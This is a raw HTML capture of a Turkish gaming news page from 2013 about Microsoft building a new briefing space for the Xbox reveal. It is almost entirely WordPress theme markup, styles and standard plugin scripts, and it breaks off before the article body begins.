

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.multiplayer.com.tr/microsoft-xbox-tanitimi-icin-yeni-bir-brifing-alani-insa-ediyor/
body_size: 14850
content:
<!DOCTYPE html>

<html lang="tr" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Microsoft, Xbox Tanıtımı İçin Yeni Bir Brifing Alanı İnşa Ediyor &#8211; Multiplayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Multiplayer &raquo; akışı" href="https://portal.multiplayer.com.tr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multiplayer &raquo; yorum akışı" href="https://portal.multiplayer.com.tr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portal.multiplayer.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.multiplayer.com.tr%2Fmicrosoft-xbox-tanitimi-icin-yeni-bir-brifing-alani-insa-ediyor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portal.multiplayer.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.multiplayer.com.tr%2Fmicrosoft-xbox-tanitimi-icin-yeni-bir-brifing-alani-insa-ediyor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #fdcd01;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #fdcd01;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #fdcd01;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/grid-system.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/style.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/single.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/responsive.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/skin-material.css?ver=11.0' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://portal.multiplayer.com.tr/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=57375' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 86px);height:calc(100vh - 86px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 85px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 85px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:86px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 84px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 25%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"salient|Hit enter to search or ESC to close|":"Aramak i\u00e7in enter veya \u00e7\u0131kmak i\u00e7in ESC","salient|Next Post|":"Sonraki G\u00f6nderi","salient|Previous Post|":"\u00d6nceki G\u00f6nderi","salient-core|Read Article|":"Devam\u0131n\u0131 Oku","salient|Search|":"Ara"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/say-what/assets/build/frontend.js?ver=f555924e251929bc28d2" id="say-what-js-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","security":"f1171d360c","gallery_scrolloffset":"20","eppathtoscripts":"https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://portal.multiplayer.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portal.multiplayer.com.tr/wp-json/wp/v2/posts/9749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.multiplayer.com.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://portal.multiplayer.com.tr/microsoft-xbox-tanitimi-icin-yeni-bir-brifing-alani-insa-ediyor/" />
<link rel='shortlink' href='https://portal.multiplayer.com.tr/?p=9749' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-32x32.png" sizes="32x32" />
<link rel="icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-180x180.png" />
<meta name="msapplication-TileImage" content="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/cropped-İCON50-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-9749 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="dark" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#1f1f1f" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="60" data-m-logo-height="40" data-padding="13" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://portal.multiplayer.com.tr/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Ara" /> 
							 								
						<span>Aramak için enter veya çıkmak için ESC</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://portal.multiplayer.com.tr" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd default-logo dark-version" alt="Multiplayer" src="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png 1x, https://portal.multiplayer.com.tr/wp-content/uploads/2020/07/mbeyaz.png 2x" /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span></a>
										<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-99423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99423"><a href="https://portal.multiplayer.com.tr/">ANA SAYFA</a></li>
<li id="menu-item-99424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a target="_blank" href="https://www.multiplayer.com.tr/">KURUMSAL</a></li>
<li id="menu-item-99425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a target="_blank" href="https://chapter.multiplayer.com.tr/">CHAPTER</a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="1">
								
								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li><li class="slide-out-widget-area-toggle" data-icon-animation="simple-transform"><div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed"> <span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div></li>								
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
	
		
	<div id="ajax-content-wrap">
		
					
<div id="page-header-wrap" data-animate-in-effect="none" data-midnight="light" class="" style="height: 550px;"><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="none" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="background-color: #000; height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="medium">
						<div class="page-header-bg-image" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2013/05/xbox-logo.jpg);"></div>
					</div> 				
				<div class="container"><img class="hidden-social-img" src="https://portal.multiplayer.com.tr/wp-content/uploads/2013/05/xbox-logo.jpg" alt="Microsoft, Xbox Tanıtımı İçin Yeni Bir Brifing Alanı İnşa Ediyor" />					
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
							<div class="inner-wrap">
								
								<a class="haberler" href="https://portal.multiplayer.com.tr/kategori/haberler/" >HABERLER</a>								
								<h1 class="entry-title">Microsoft, Xbox Tanıtımı İçin Yeni Bir Brifing Alanı İnşa Ediyor</h1>
								
																
								
																		
									<div id="single-below-header" data-hide-on-mobile="false">
										<span class="meta-author vcard author"><span class="fn">By <a href="https://portal.multiplayer.com.tr/author/burchan/" title="Burçhan Yalçın tarafından yazılan yazılar" rel="author">Burçhan Yalçın</a></span></span><!--
										-->											<span class="meta-date date published">14 Mayıs 2013</span>
											<span class="meta-date date updated rich-snippet-hidden">Haziran 6th, 2018</span>
										<!--
										--><!--
									--><span class="meta-comment-count"><a href="https://portal.multiplayer.com.tr/microsoft-xbox-tanitimi-icin-yeni-bir-brifing-alani-insa-ediyor/#respond"> No Comments</a></span>
															</div><!--/single-below-header-->
												
											</div>
					
				</div><!--/section-title-->
			</div><!--/row-->

						
			
			
			</div>
</div>

</div>

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
					
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-9749" class="post-9749 post type-post status-publish format-standard has-post-thumbnail category-haberler tag-don-mattrick tag-larry-hryb tag-microsoft tag-microsoft-interactive-entertainment-business tag-xbox tag-xbox-720-tanitim tag-xbox-live">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
